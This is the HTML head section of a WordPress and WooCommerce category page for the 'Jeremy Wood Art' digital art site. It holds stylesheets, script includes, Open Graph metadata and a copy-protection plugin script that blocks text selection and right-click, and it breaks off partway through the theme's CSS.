

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeremywoodart.com/archives/category/jeremy-wood
body_size: 18483
content:
    <!DOCTYPE html>
    <html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Jeremy Wood &#8211; Jeremy Wood Art</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Feed" href="https://jeremywoodart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Comments Feed" href="https://jeremywoodart.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Jeremy Wood Category Feed" href="https://jeremywoodart.com/archives/category/jeremy-wood/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-dark-mode-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jeremywoodart.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jeremywoodart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeremywoodart.com/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeremywoodart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta property="og:title" content="Jeremy Wood" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b.jpg" />
<meta property="og:description" content="● Digital artist – Fine Art – Photography – with ai &amp; photoshop. ■ Photography ■ Graphic Designer ■ Web Designer All proceeds will be &hellip; " />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Jeremy Wood Art" />
<meta name="twitter:card" content="summary" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(225, 189, 189, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #e1bdbd;
	    --primary-color-rgb: 225, 189, 189;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 500px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23e1bdbd"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
